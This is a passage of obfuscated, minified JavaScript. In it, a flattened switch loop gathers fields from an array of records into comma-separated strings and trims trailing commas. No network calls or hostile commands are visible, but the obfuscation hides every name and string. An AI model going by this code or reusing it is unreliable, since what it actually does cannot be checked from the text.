0x14394e(0x10bd)]),_0x3614c6[_0x14394e(0x518)]),this[_0x14394e(0x120b)][_0x14394e(0x1449)+'nk']),_0x3614c6[_0x14394e(0x10f7)]),this[_0x14394e(0x120b)][_0x14394e(0x715)+'on']),_0x3614c6[_0x14394e(0x82a)]),this[_0x14394e(0x120b)][_0x14394e(0xe76)]),_0x3614c6[_0x14394e(0x495)]),this[_0x14394e(0x120b)][_0x14394e(0x286)+'rc']),_0x3614c6[_0x14394e(0x42b)]),this[_0x14394e(0x120b)][_0x14394e(0x1590)]),_0x3614c6[_0x14394e(0x1667)]),this[_0x14394e(0x120b)][_0x14394e(0x663)]),_0x3614c6[_0x14394e(0x10c4)]),this[_0x14394e(0x120b)][_0x14394e(0x11de)+_0x14394e(0xf74)]),_0x3614c6[_0x14394e(0xa35)]),this[_0x14394e(0x120b)][_0x14394e(0x220)+_0x14394e(0xa43)]),_0x3614c6[_0x14394e(0x88e)]),this[_0x14394e(0x120b)][_0x14394e(0xe39)+_0x14394e(0x15dd)]),_0x3614c6[_0x14394e(0xb32)]),this[_0x14394e(0x120b)][_0x14394e(0xe39)+_0x14394e(0xb04)+_0x14394e(0x380)]),_0x3614c6[_0x14394e(0xa8e)]),this[_0x14394e(0x120b)][_0x14394e(0xe39)+_0x14394e(0x3dd)+_0x14394e(0xf74)]),_0x3614c6[_0x14394e(0x2d9)]),this[_0x14394e(0x120b)][_0x14394e(0xc0c)+_0x14394e(0xdf9)]),_0x3614c6[_0x14394e(0xe0b)]),this[_0x14394e(0x120b)][_0x14394e(0x83e)+_0x14394e(0xa78)+'t']),_0x3614c6[_0x14394e(0x84d)]),this[_0x14394e(0x120b)][_0x14394e(0x592)+_0x14394e(0x18b7)+'t']),_0x3614c6[_0x14394e(0x113c)]),this[_0x14394e(0x120b)][_0x14394e(0x1832)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0xa05)]),this[_0x14394e(0x120b)][_0x14394e(0x11cd)+_0x14394e(0x14f2)]),_0x3614c6[_0x14394e(0x1124)]),this[_0x14394e(0x120b)][_0x14394e(0x99b)+_0x14394e(0x1337)]),_0x3614c6[_0x14394e(0x1448)]),this[_0x14394e(0x120b)][_0x14394e(0x1934)+_0x14394e(0x52b)+_0x14394e(0x1142)]),_0x3614c6[_0x14394e(0x153d)]),this[_0x14394e(0x120b)][_0x14394e(0xa20)+_0x14394e(0xc54)+_0x14394e(0x1142)]),_0x3614c6[_0x14394e(0x5f0)]),this[_0x14394e(0x120b)][_0x14394e(0xa20)+_0x14394e(0x187e)+_0x14394e(0x1142)]),_0x3614c6[_0x14394e(0x9d7)]),this[_0x14394e(0x120b)][_0x14394e(0xac6)+_0x14394e(0xf18)]),_0x3614c6[_0x14394e(0x114a)]),this[_0x14394e(0x120b)][_0x14394e(0x1121)+_0x14394e(0xc23)]),_0x3614c6[_0x14394e(0xae7)]),this[_0x14394e(0x120b)][_0x14394e(0x160d)+_0x14394e(0x8bc)+'t']),_0x3614c6[_0x14394e(0x16f4)]),this[_0x14394e(0x120b)][_0x14394e(0xc35)+_0x14394e(0x8bc)+'t']),_0x3614c6[_0x14394e(0x15ee)]),this[_0x14394e(0x120b)][_0x14394e(0xd67)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x1815)]),this[_0x14394e(0x120b)][_0x14394e(0x189b)+_0x14394e(0x1337)]),_0x3614c6[_0x14394e(0x126f)]),this[_0x14394e(0x120b)][_0x14394e(0x1301)+_0x14394e(0xe70)+_0x14394e(0x1740)]),_0x3614c6[_0x14394e(0x9ed)]),this[_0x14394e(0x120b)][_0x14394e(0x162e)+_0x14394e(0x501)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0xa15)]),this[_0x14394e(0x120b)][_0x14394e(0x499)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x6ab)]),this[_0x14394e(0x120b)][_0x14394e(0x1336)+_0x14394e(0xe70)+_0x14394e(0x1740)]),_0x3614c6[_0x14394e(0xd5b)]),this[_0x14394e(0x120b)][_0x14394e(0x1336)+_0x14394e(0xc6b)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x7ca)]),this[_0x14394e(0x120b)][_0x14394e(0x1e9)+_0x14394e(0x14f2)]),_0x3614c6[_0x14394e(0x1654)]),this[_0x14394e(0x120b)][_0x14394e(0x1656)+_0x14394e(0x14f2)]),_0x3614c6[_0x14394e(0xa8b)]),this[_0x14394e(0x120b)][_0x14394e(0xac7)+_0x14394e(0x1142)]),_0x3614c6[_0x14394e(0x84b)]),this[_0x14394e(0x120b)][_0x14394e(0x185a)+_0x14394e(0x3b9)+_0x14394e(0x244)]),_0x3614c6[_0x14394e(0x14d9)]),this[_0x14394e(0x120b)][_0x14394e(0x18e8)+_0x14394e(0x1947)+_0x14394e(0x211)]),_0x3614c6[_0x14394e(0xbf7)]),this[_0x14394e(0x120b)][_0x14394e(0x8c8)+_0x14394e(0x137f)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x18b3)]),this[_0x14394e(0x120b)][_0x14394e(0x8c8)+_0x14394e(0x15d1)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x55c)]),this[_0x14394e(0x120b)][_0x14394e(0x972)+_0x14394e(0x2e9)+'t']),_0x3614c6[_0x14394e(0x4fe)]),this[_0x14394e(0x120b)][_0x14394e(0x17b6)+_0x14394e(0x7ff)]),_0x3614c6[_0x14394e(0x3dc)]),this[_0x14394e(0x120b)][_0x14394e(0xabc)+_0x14394e(0x2e9)+'t']),_0x3614c6[_0x14394e(0x110f)]),this[_0x14394e(0x120b)][_0x14394e(0x492)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x1410)]),this[_0x14394e(0x120b)][_0x14394e(0x1201)+_0x14394e(0x14f2)]),_0x3614c6[_0x14394e(0x1206)]),this[_0x14394e(0x120b)][_0x14394e(0xf77)+_0x14394e(0x1281)]),_0x3614c6[_0x14394e(0x983)]),this[_0x14394e(0x120b)][_0x14394e(0x12fc)+_0x14394e(0x2e9)+'t']),_0x3614c6[_0x14394e(0x6b3)]),this[_0x14394e(0x120b)][_0x14394e(0x1838)+_0x14394e(0xc3b)+'xt']),_0x3614c6[_0x14394e(0xbe7)]),this[_0x14394e(0x120b)][_0x14394e(0x1838)+_0x14394e(0xb22)+_0x14394e(0x1740)]),_0x3614c6[_0x14394e(0x1359)]),this[_0x14394e(0x120b)][_0x14394e(0x3f0)+_0x14394e(0x1337)]),_0x3614c6[_0x14394e(0x57c)]),this[_0x14394e(0x120b)][_0x14394e(0xe84)+_0x14394e(0x7ff)]),_0x3614c6[_0x14394e(0xa53)]),this[_0x14394e(0x120b)][_0x14394e(0x1313)+_0x14394e(0x865)]),_0x3614c6[_0x14394e(0x16a3)]),this[_0x14394e(0x120b)][_0x14394e(0x1313)+_0x14394e(0x13b8)]),_0x3614c6[_0x14394e(0x961)]),this[_0x14394e(0x120b)][_0x14394e(0x1313)+_0x14394e(0x14c1)]),_0x3614c6[_0x14394e(0xc2d)]),this[_0x14394e(0x120b)][_0x14394e(0x11ff)]),_0x3614c6[_0x14394e(0x1553)]),this[_0x14394e(0x120b)][_0x14394e(0x1452)]),_0x3614c6[_0x14394e(0x14b4)]),this[_0x14394e(0x120b)][_0x14394e(0x72e)+_0x14394e(0x15e1)]),_0x3614c6[_0x14394e(0x975)]),this[_0x14394e(0x120b)][_0x14394e(0x2dd)+_0x14394e(0x1045)]),_0x3614c6[_0x14394e(0x7e0)]),_0x3614c6[_0x14394e(0x1384)](parseInt,this[_0x14394e(0x120b)][_0x14394e(0x2dd)+_0x14394e(0x661)+_0x14394e(0x91e)])),_0x3614c6[_0x14394e(0xc66)]),this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x14394e(0x11b9)]),_0x3614c6[_0x14394e(0x18d9)]),this[_0x14394e(0x168b)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0xabb)]),this[_0x14394e(0xdc2)]),_0x3614c6[_0x14394e(0xd7a)]),this[_0x14394e(0x683)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0x355)]),this[_0x14394e(0x1090)+'r']),_0x3614c6[_0x14394e(0xbdf)]),this[_0x14394e(0x1443)]),_0x3614c6[_0x14394e(0x9f6)]),this[_0x14394e(0x777)]),_0x3614c6[_0x14394e(0x325)]),this[_0x14394e(0x18b6)]),_0x3614c6[_0x14394e(0xa26)]),this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0x1513)]),this[_0x14394e(0x12c4)+'tr']),_0x3614c6[_0x14394e(0x13a9)]),this[_0x14394e(0x372)+_0x14394e(0x1753)]),_0x3614c6[_0x14394e(0xbea)]),this[_0x14394e(0x43b)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0x6ef)]),this[_0x14394e(0x5e4)+_0x14394e(0xcd6)]),_0x3614c6[_0x14394e(0x2bc)]),this[_0x14394e(0x45d)+_0x14394e(0x1009)]),_0x3614c6[_0x14394e(0x77d)]),this[_0x14394e(0x1210)+_0x14394e(0x191d)]),_0x3614c6[_0x14394e(0xe9b)]),this[_0x14394e(0x9cd)+_0x14394e(0x14d7)]),_0x3614c6[_0x14394e(0x493)]),this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)]),_0x3614c6[_0x14394e(0x1884)]),this[_0x14394e(0xae8)+_0x14394e(0xcd6)]),_0x3614c6[_0x14394e(0xda9)]),this[_0x14394e(0x1866)+_0x14394e(0x1009)]),_0x3614c6[_0x14394e(0x1202)]),this[_0x14394e(0x1646)+_0x14394e(0x191d)]),_0x3614c6[_0x14394e(0x1474)]),this[_0x14394e(0x3eb)+_0x14394e(0x1753)]),_0x3614c6[_0x14394e(0xa4b)]),this[_0x14394e(0x10c2)+_0x14394e(0x13df)]),_0x3614c6[_0x14394e(0x1506)]),this[_0x14394e(0x25b)+_0x14394e(0x709)]),_0x3614c6[_0x14394e(0x1397)]),this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r']),_0x3614c6[_0x14394e(0xa68)]),this[_0x14394e(0xa5e)+'tr']),_0x3614c6[_0x14394e(0x2b4)]),this[_0x14394e(0x1601)+_0x14394e(0x14f3)]),_0x3614c6[_0x14394e(0xa1e)]),this[_0x14394e(0xe06)+_0x14394e(0x395)]),_0x3614c6[_0x14394e(0x1fd)]),this[_0x14394e(0x1037)+_0x14394e(0x13b4)]),_0x3614c6[_0x14394e(0xab3)]),this[_0x14394e(0xe6e)+_0x14394e(0xcd6)]),_0x3614c6[_0x14394e(0x60e)]),this[_0x14394e(0xd55)+_0x14394e(0xde7)]),_0x3614c6[_0x14394e(0x118a)]),this[_0x14394e(0x1517)+'tr']),_0x3614c6[_0x14394e(0xfe8)]),this[_0x14394e(0x230)]);continue;case'8':this[_0x14394e(0x777)]=this[_0x14394e(0x777)][_0x14394e(0x12f1)](-0x8a*0x45+-0x226b+0xa3b*0x7,-(0x1*0x1cc3+-0xc57+-0x106b));continue;case'9':this[_0x14394e(0x43b)+_0x14394e(0x14d7)]=this[_0x14394e(0x43b)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](0x1d3+0x1e24+0xa7*-0x31,-(-0x1a17+0x1c42+-0x1*0x22a));continue;case'10':this[_0x14394e(0x230)]='';continue;case'11':this[_0x14394e(0x1601)+_0x14394e(0x14f3)]=this[_0x14394e(0x1601)+_0x14394e(0x14f3)][_0x14394e(0x12f1)](0x25*0xce+0x1*-0x9bb+0x2dd*-0x7,-(0xd1c*0x1+0x1613*0x1+-0x232e));continue;case'12':this[_0x14394e(0x1210)+_0x14394e(0x191d)]=this[_0x14394e(0x1210)+_0x14394e(0x191d)][_0x14394e(0x12f1)](-0x79f*0x1+0x141a*0x1+-0x429*0x3,-(0x1b0*0xe+0x1*0x22c9+-0x3a68));continue;case'13':this[_0x14394e(0x45d)+_0x14394e(0x1009)]='';continue;case'14':this[_0x14394e(0x1090)+'r']=this[_0x14394e(0x1090)+'r'][_0x14394e(0x12f1)](-0xf*-0x25b+-0x89b+0x16*-0x137,-(-0x2694+0xa04+-0x67*-0x47));continue;case'15':this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r']='';continue;case'16':this[_0x14394e(0x1210)+_0x14394e(0x191d)]='';continue;case'17':this[_0x14394e(0x5e4)+_0x14394e(0xcd6)]='';continue;case'18':this[_0x14394e(0x9cd)+_0x14394e(0x14d7)]='';continue;case'19':this[_0x14394e(0xe6e)+_0x14394e(0xcd6)]=this[_0x14394e(0xe6e)+_0x14394e(0xcd6)][_0x14394e(0x12f1)](0x2205+0xd9f+-0x2fa4*0x1,-(0x4*-0x85d+-0x472+0x25e7));continue;case'20':this[_0x14394e(0x9cd)+_0x14394e(0x14d7)]=this[_0x14394e(0x9cd)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](-0x2475+0x7*0x36e+-0x1*-0xc73,-(0x267f*0x1+-0x52*0x2e+-0x17c2*0x1));continue;case'21':this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)]=this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)][_0x14394e(0x12f1)](-0x9a*-0x9+-0xf98+-0x517*-0x2,-(0xd*0x136+0x455*-0x4+-0xb*-0x25));continue;case'22':this[_0x14394e(0x1090)+'r']='';continue;case'23':this[_0x14394e(0x12c4)+'tr']=this[_0x14394e(0x12c4)+'tr'][_0x14394e(0x12f1)](-0x70*0x53+-0x3*0x6ad+-0x1*-0x3857,-(-0x22d2+-0x1e2*0xb+-0x7*-0x7ef));continue;case'24':this[_0x14394e(0x372)+_0x14394e(0x1753)]='';continue;case'25':this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)]=this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](-0x145f+0x25d3*-0x1+-0x6*-0x9b3,-(0x89*-0x2b+-0x3*-0x653+-0x159*-0x3));continue;case'26':this[_0x14394e(0x25b)+_0x14394e(0x709)]='';continue;case'27':this[_0x14394e(0xe06)+_0x14394e(0x395)]=this[_0x14394e(0xe06)+_0x14394e(0x395)][_0x14394e(0x12f1)](-0x3b9*-0x5+-0xef0+-0x3ad,-(-0x1e73*0x1+-0x2f*-0x27+0x174b));continue;case'28':this[_0x14394e(0x45d)+_0x14394e(0x1009)]=this[_0x14394e(0x45d)+_0x14394e(0x1009)][_0x14394e(0x12f1)](-0xbae+0x1*-0xcf9+0x18a7,-(0x3*-0x547+0x26c3*0x1+-0x16ed));continue;case'29':this[_0x14394e(0x18b6)]=this[_0x14394e(0x18b6)][_0x14394e(0x12f1)](0x90f*-0x1+-0x1be4+0x24f3,-(0x283*0x4+0xe13+-0xe*0x1b9));continue;case'30':this[_0x14394e(0xae8)+_0x14394e(0xcd6)]='';continue;case'31':this[_0x14394e(0x12c4)+'tr']='';continue;case'32':this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r']=this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r'][_0x14394e(0x12f1)](-0x265c+0x305*-0x2+0x2c66,-(0x3e*-0x1b+0x23d0+0x1d45*-0x1));continue;case'33':this[_0x14394e(0xe06)+_0x14394e(0x395)]='';continue;case'34':this[_0x14394e(0x1866)+_0x14394e(0x1009)]=this[_0x14394e(0x1866)+_0x14394e(0x1009)][_0x14394e(0x12f1)](-0x1a05+-0xba7+0x25ac,-(0x242a+-0x13d*0x2+-0x21af));continue;case'35':this[_0x14394e(0x1517)+'tr']='';continue;case'36':this[_0x14394e(0xa5e)+'tr']='';continue;case'37':this[_0x14394e(0x1866)+_0x14394e(0x1009)]='';continue;case'38':this[_0x14394e(0x168b)+_0x14394e(0x14d7)]=this[_0x14394e(0x168b)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](-0x1*-0x10ce+0x9f3*-0x1+-0xc3*0x9,-(-0x24bd*0x1+0x5*-0x43e+0x39f4));continue;case'39':this[_0x14394e(0x168b)+_0x14394e(0x14d7)]='';continue;case'40':this[_0x14394e(0x43b)+_0x14394e(0x14d7)]='';continue;case'41':this[_0x14394e(0x683)+_0x14394e(0x14d7)]='';continue;case'42':this[_0x14394e(0x3eb)+_0x14394e(0x1753)]='';continue;case'43':this[_0x14394e(0x10c2)+_0x14394e(0x13df)]='';continue;case'44':this[_0x14394e(0x683)+_0x14394e(0x14d7)]=this[_0x14394e(0x683)+_0x14394e(0x14d7)][_0x14394e(0x12f1)](-0x1261+-0xa9a*0x1+0x1cfb,-(-0x1f4f+0xfab+0xfa5*0x1));continue;case'45':this[_0x14394e(0x3eb)+_0x14394e(0x1753)]=this[_0x14394e(0x3eb)+_0x14394e(0x1753)][_0x14394e(0x12f1)](-0x1553+-0x18e1+-0x1*-0x2e34,-(-0x1789+-0x16af*-0x1+-0xdb*-0x1));continue;case'46':this[_0x14394e(0xa5e)+'tr']=this[_0x14394e(0xa5e)+'tr'][_0x14394e(0x12f1)](-0x795*-0x3+-0x1f65+0x8a6,-(-0xde4+-0xa8b*0x1+0x10*0x187));continue;case'47':this[_0x14394e(0x1037)+_0x14394e(0x13b4)]='';continue;case'48':this[_0x14394e(0x1646)+_0x14394e(0x191d)]=this[_0x14394e(0x1646)+_0x14394e(0x191d)][_0x14394e(0x12f1)](0x1627+-0x214+-0x1413,-(-0x269*-0x9+-0x1631+0x81));continue;case'49':for(var _0x337378=0x1*0x21d4+-0xff+-0x20d5;_0x3614c6[_0x14394e(0xf6a)](_0x337378,_0x3614c6[_0x14394e(0x523)](this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x14394e(0x11b9)],-0x25*0xb8+-0x1*0x253f+0x38c*0x12));_0x337378++){var _0x5d2973=_0x3614c6[_0x14394e(0xcda)][_0x14394e(0xd7f)]('|'),_0x518247=-0x23f+-0x480*0x5+0x18bf;while(!![]){switch(_0x5d2973[_0x518247++]){case'0':this[_0x14394e(0xdc2)]=_0x3614c6[_0x14394e(0xe19)](_0x3614c6[_0x14394e(0xe22)](this[_0x14394e(0xdc2)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1013)]),',');continue;case'1':this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0xdb8)](_0x3614c6[_0x14394e(0x1548)](this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x16c9)+_0x14394e(0x614)]),',');continue;case'2':this[_0x14394e(0x45d)+_0x14394e(0x1009)]=_0x3614c6[_0x14394e(0x3be)](_0x3614c6[_0x14394e(0xc5e)](this[_0x14394e(0x45d)+_0x14394e(0x1009)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x45d)+'4']),',');continue;case'3':this[_0x14394e(0x777)]=_0x3614c6[_0x14394e(0x16b8)](_0x3614c6[_0x14394e(0x1285)](this[_0x14394e(0x777)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xb89)]),',');continue;case'4':this[_0x14394e(0xe6e)+_0x14394e(0xcd6)]=_0x3614c6[_0x14394e(0x654)](_0x3614c6[_0x14394e(0x664)](this[_0x14394e(0xe6e)+_0x14394e(0xcd6)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xe6e)+_0x14394e(0xb42)]),',');continue;case'5':this[_0x14394e(0x18b6)]=_0x3614c6[_0x14394e(0x316)](_0x3614c6[_0x14394e(0x14c7)](this[_0x14394e(0x18b6)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xbc0)]),',');continue;case'6':this[_0x14394e(0x12c4)+'tr']=_0x3614c6[_0x14394e(0x2e7)](_0x3614c6[_0x14394e(0xc0a)](this[_0x14394e(0x12c4)+'tr'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x18d8)]),',');continue;case'7':this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r']=_0x3614c6[_0x14394e(0x1895)](_0x3614c6[_0x14394e(0xd5f)](this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xf09)+_0x14394e(0x712)]),',');continue;case'8':this[_0x14394e(0xa5e)+'tr']=_0x3614c6[_0x14394e(0x11ab)](_0x3614c6[_0x14394e(0x153f)](this[_0x14394e(0xa5e)+'tr'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x9a4)]),',');continue;case'9':this[_0x14394e(0x10c2)+_0x14394e(0x13df)]=_0x3614c6[_0x14394e(0x26e)](_0x3614c6[_0x14394e(0x504)](this[_0x14394e(0x10c2)+_0x14394e(0x13df)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x10c2)+_0x14394e(0xcf9)]),',');continue;case'10':this[_0x14394e(0x1517)+'tr']=_0x3614c6[_0x14394e(0x12bb)](_0x3614c6[_0x14394e(0x8ee)](this[_0x14394e(0x1517)+'tr'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xc4c)]),',');continue;case'11':this[_0x14394e(0x43b)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0x1125)](_0x3614c6[_0x14394e(0x4cd)](this[_0x14394e(0x43b)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x4f9)]),',');continue;case'12':this[_0x14394e(0x1210)+_0x14394e(0x191d)]=_0x3614c6[_0x14394e(0xf5d)](_0x3614c6[_0x14394e(0x59b)](this[_0x14394e(0x1210)+_0x14394e(0x191d)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1210)+_0x14394e(0xa36)]),',');continue;case'13':this[_0x14394e(0x168b)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0x3be)](_0x3614c6[_0x14394e(0x70e)](this[_0x14394e(0x168b)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x5c4)]),',');continue;case'14':this[_0x14394e(0xe06)+_0x14394e(0x395)]=_0x3614c6[_0x14394e(0x1075)](_0x3614c6[_0x14394e(0x86e)](this[_0x14394e(0xe06)+_0x14394e(0x395)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xe06)+_0x14394e(0x7b6)]),',');continue;case'15':this[_0x14394e(0xd55)+_0x14394e(0xde7)]=_0x3614c6[_0x14394e(0xe6c)](_0x3614c6[_0x14394e(0xff7)](this[_0x14394e(0xd55)+_0x14394e(0xde7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xd55)+'n']),',');continue;case'16':this[_0x14394e(0x1866)+_0x14394e(0x1009)]=_0x3614c6[_0x14394e(0x1181)](_0x3614c6[_0x14394e(0x15cb)](this[_0x14394e(0x1866)+_0x14394e(0x1009)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1866)+'4']),',');continue;case'17':this[_0x14394e(0xae8)+_0x14394e(0xcd6)]=_0x3614c6[_0x14394e(0x467)](_0x3614c6[_0x14394e(0x6db)](this[_0x14394e(0xae8)+_0x14394e(0xcd6)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xae8)+_0x14394e(0xb42)]),',');continue;case'18':this[_0x14394e(0x1443)]=_0x3614c6[_0x14394e(0x375)](_0x3614c6[_0x14394e(0x43c)](this[_0x14394e(0x1443)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xb20)]),',');continue;case'19':this[_0x14394e(0x3eb)+_0x14394e(0x1753)]=_0x3614c6[_0x14394e(0x1823)](_0x3614c6[_0x14394e(0x184a)](this[_0x14394e(0x3eb)+_0x14394e(0x1753)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x3eb)]),',');continue;case'20':this[_0x14394e(0x372)+_0x14394e(0x1753)]=_0x3614c6[_0x14394e(0x1391)](_0x3614c6[_0x14394e(0x486)](this[_0x14394e(0x372)+_0x14394e(0x1753)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x372)]),',');continue;case'21':this[_0x14394e(0x9cd)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0x922)](_0x3614c6[_0x14394e(0x11a8)](this[_0x14394e(0x9cd)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x36c)]),',');continue;case'22':this[_0x14394e(0x1090)+'r']=_0x3614c6[_0x14394e(0x12b2)](_0x3614c6[_0x14394e(0x747)](this[_0x14394e(0x1090)+'r'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xe79)]),',');continue;case'23':this[_0x14394e(0x1601)+_0x14394e(0x14f3)]=_0x3614c6[_0x14394e(0x1157)](_0x3614c6[_0x14394e(0xbd6)](this[_0x14394e(0x1601)+_0x14394e(0x14f3)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1601)+'w']),',');continue;case'24':this[_0x14394e(0x1037)+_0x14394e(0x13b4)]=_0x3614c6[_0x14394e(0x112b)](_0x3614c6[_0x14394e(0x18a7)](this[_0x14394e(0x1037)+_0x14394e(0x13b4)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1037)+_0x14394e(0x54e)]),',');continue;case'25':this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)]=_0x3614c6[_0x14394e(0x136d)](_0x3614c6[_0x14394e(0x923)](this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x9cd)+_0x14394e(0x83b)+'e']),',');continue;case'26':this[_0x14394e(0x230)]=_0x3614c6[_0x14394e(0x7e3)](_0x3614c6[_0x14394e(0x166d)](this[_0x14394e(0x230)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x572)]),',');continue;case'27':this[_0x14394e(0x1646)+_0x14394e(0x191d)]=_0x3614c6[_0x14394e(0xea7)](_0x3614c6[_0x14394e(0x2a6)](this[_0x14394e(0x1646)+_0x14394e(0x191d)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1646)+_0x14394e(0xa36)]),',');continue;case'28':this[_0x14394e(0x25b)+_0x14394e(0x709)]=_0x3614c6[_0x14394e(0x10d5)](_0x3614c6[_0x14394e(0xf8d)](this[_0x14394e(0x25b)+_0x14394e(0x709)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x25b)+'p4']),',');continue;case'29':this[_0x14394e(0x683)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0x154c)](_0x3614c6[_0x14394e(0x747)](this[_0x14394e(0x683)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1555)]),',');continue;case'30':this[_0x14394e(0x5e4)+_0x14394e(0xcd6)]=_0x3614c6[_0x14394e(0x3b6)](_0x3614c6[_0x14394e(0x229)](this[_0x14394e(0x5e4)+_0x14394e(0xcd6)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x5e4)+_0x14394e(0xb42)]),',');continue;}break;}}continue;case'50':this[_0x14394e(0x1517)+'tr']=this[_0x14394e(0x1517)+'tr'][_0x14394e(0x12f1)](0x1ede+-0xfc4+-0x1*0xf1a,-(0x1a94+-0x1eb+-0x20e*0xc));continue;case'51':this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)]='';continue;case'52':this[_0x14394e(0xae8)+_0x14394e(0xcd6)]=this[_0x14394e(0xae8)+_0x14394e(0xcd6)][_0x14394e(0x12f1)](-0x136d+-0x1a2+0x3*0x705,-(0xa6*0x10+-0x2176+0x1717));continue;case'53':this[_0x14394e(0xdc2)]='';continue;case'54':this[_0x14394e(0x372)+_0x14394e(0x1753)]=this[_0x14394e(0x372)+_0x14394e(0x1753)][_0x14394e(0x12f1)](0x1*0x923+0x1843+-0x2166,-(-0x2*-0xf19+-0x1b16+-0x31b));continue;case'55':this[_0x14394e(0xd55)+_0x14394e(0xde7)]='';continue;case'56':this[_0x14394e(0x777)]='';continue;case'57':this[_0x14394e(0x10c2)+_0x14394e(0x13df)]=this[_0x14394e(0x10c2)+_0x14394e(0x13df)][_0x14394e(0x12f1)](-0x31b+0x4*-0xf1+0x6df,-(-0x24ef+0x1724+0xdcc));continue;case'58':this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)]='';continue;case'59':this[_0x14394e(0x1646)+_0x14394e(0x191d)]='';continue;case'60':this[_0x14394e(0xe6e)+_0x14394e(0xcd6)]='';continue;case'61':this[_0x14394e(0x1443)]=this[_0x14394e(0x1443)][_0x14394e(0x12f1)](-0x22c7+-0xbd*-0x13+-0x1*-0x14c0,-(0x5*0x71f+-0x25b3+0x3*0xb3));continue;case'62':this[_0x14394e(0x230)]=this[_0x14394e(0x230)][_0x14394e(0x12f1)](0x33b*-0x3+0x2230+0x187f*-0x1,-(0x323+-0x306+-0x1c));continue;case'63':this[_0x14394e(0x5e4)+_0x14394e(0xcd6)]=this[_0x14394e(0x5e4)+_0x14394e(0xcd6)][_0x14394e(